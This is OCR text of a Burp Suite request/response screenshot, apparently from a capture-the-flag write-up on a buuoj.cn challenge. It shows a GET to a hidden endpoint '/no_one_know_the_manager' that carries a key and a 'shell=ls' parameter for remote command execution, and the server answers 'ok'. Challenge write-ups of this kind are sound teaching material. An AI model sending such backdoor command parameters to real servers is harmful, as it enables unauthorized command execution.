 Request
Pretty Raw \n Actions
1 GET /no_one_know_the_manager?key=
lcitkxyTou9UBAGWCGp/iVG/OMoodekB6fIc5sIxVQY=&shell=ls
HTTP/1.1
2 Host:
b7ce4ee5-2c98-41db-beae-1955d540e6bf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 25 Dec 2021 08:25:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok